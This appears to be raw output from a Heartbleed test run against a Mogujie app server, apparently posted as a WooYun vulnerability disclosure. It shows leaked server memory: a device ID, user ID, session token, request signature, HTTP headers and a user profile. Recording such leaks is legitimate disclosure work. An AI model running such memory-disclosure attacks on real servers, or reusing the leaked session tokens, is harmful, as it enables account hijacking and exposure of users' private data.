 Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
.@....SC[...r....+..H...9..w.3....f.....".!.9.8...5.....3.2.....E.D...../...A...I.....4.2...#.C%22modouUse%22%3A%220%22%2C%22_did%22%
3A%224E9D6ABE-72EF-4B00-A903-E63DF74CBC33%22%2C%22_app%22%3A%22mgj%22%2C%22_channel%22%3A%22NIMAppStore%22%2C%22minfo%22%3A%22iPhone5
%2C2%22%2C%22_av%22%3A%22732%22%2C%22_atype%22%3A%22iphone%22%7D.~mh`8M..Y...31.....g..,...l9.=4.g1.....~...388cc13411679091c5a880faf
13117ddfa6373b22e5ba2b0158bd46a59c55a0d41331e369853df766fa441381b326b5062b2f0e69009114861ab9becb78b11241320722549d1751cf1391000000000
0000000142100000000000000000012516364d3f0f495b6ab1201023f4f7c424b9f62130187374a5ff147c456136100000000000000000132168934a3e9455fa72122132
0722549d1751cf1261000000000000000001351c4ca4238a0b923821271d3d9446802a44259..Connection: keep-alive..mw-lang: zh-Hans..mw-appkey: 1000
02..mw-nq: WIFI..mw-net: WIFI..Accept-Encoding: gzip, deflate..mw-t: 1458719728167..mw-sign: 873f953fa9dd9d7f..mw-did: 4E9D6ABE-72EF-
4B00-A903-E63DF74CBC33..User-Agent: Mogujie4iPhone/7.3.2 (iPhone; iOS 7.0.4; Scale/2.00)..Accept: */*..Accept-Language: zh-cn..mw-uid
: 13ophii..mw-dinfo: iPhone5,2@7.0.4@640..mw-ttid: NIMAppStore@mgj_iphone_7.3.2_2964..Content-Type: application/x-www-form-urlencoded
..mw-sid: JJIfRqf68QbckQDpM5Ut6ecsScEb1laCxfPFwdz3ADMkxd9j/I5po92Qhj8uNYrTiBFXfJOmIeinA/4W9FdAdg==..Content-Length: 440..mw-pv: 1.0.$
..v....v..)...[vL.p.VI..%....~..s.02%...ding: gzip, deflateP..U.v....n.2...a.PxCD....:M-...'....I.t2_"$.....ncoding: gzip, deflateN.a
*<N.n..q..3.k.PQ.n._.{KP..Z.Po.....Ob|>_.|4!.i&ka...X..%..z..c....fc:..oA....*[..#K..DB..A..#. ....9.b..h..t..F...x..I.8q.S.~.-.f....
%&..7kE... B..a..W.2.!...A..w./0...m.%.._....,0.=..-.le'...{?..(...X7..#...Kl+..p.{@.p..].c.v.n.{.u..u... .2T.e.&)..e..1...s)Q.....HM
...7.I>..FYW..C...FH..$...@.O.".03..<.....l...E..q6P8}..;p#+c7.8T.eb..I=..g~....m..;N#.qY..K~-XY....NF....,k$M..S$..!.`%....mD.<.o...
.H.Di(.@.!..|..g.(</..i..eAU.n..g.z.Q{...h]|{*.l./.?=$....a.\....?A6.'.._...2.'.f9B..B.B...3....o...$?....n.:.$.[k...A-w.._Icf.t7....
.-.L6...'|w9.....2.J.[(.U..31.~/DG[..q.....l...0.....;5Z..*../pS..W...8....p...nD.x..-.. ...{}X.$Y(N.%.-jg...>8....:...pT|.fjz....s..
z".8m."$f.....pk....d?2.k...T..CR...m#X....Qi(.....U...=....qP...J..[.yoc_..;.p..a<M....no.{....e..cjN..J.U..I..UT.){EP..2hX.!.....%.
67.`.0o....D.d.p&O.j .i....4A.;u.....P1F...o...Tj.].....E.....6...1.w.:e....F.c..;.%79....q.....9%7.D....j%b2y.....Bh..8....3.tm...eA
?C%...cY..3....x.d.u.tR.....(Q...Ye...@.@<.cG.g..6.Y.idDV...TR..g..f~.B.o.W.e...."...T.N3~..c.b f.....N]I.....Color":"0x333333","even
service","newStatus":true}]}],"profileInfo":{"userName":"tua","avatarUrl":"http://s17.mogucdn.com/b7/avatar/130430/qm0uw_kqyvc23cnjbf
qrcugfjeg5sckzsew_100x100.jpg_170x170.jpg","effectImgUrl":"http://s11.mogucdn.com/p1/151125/upload_ifrtgnbrgy4tenjrguzdambqhayde_72x7
2.png","levelImgUrl":"http://s17.mogucdn.com/p1/151125/upload_ie3wezbvg5rdenjrguzdambqgayde_72x72.png","cFans":1,"cFollows":4,"backgr
oundImage":"http://s16.mogucdn.com/p1/160305/idid_ifrtqmjumezdszbrg4zdambqhayde_750x410.png","hasNewOrder":false,"daren":false}}}.
www.wooyun.org
WARNING: server returned more data than it should - server is vulnerable!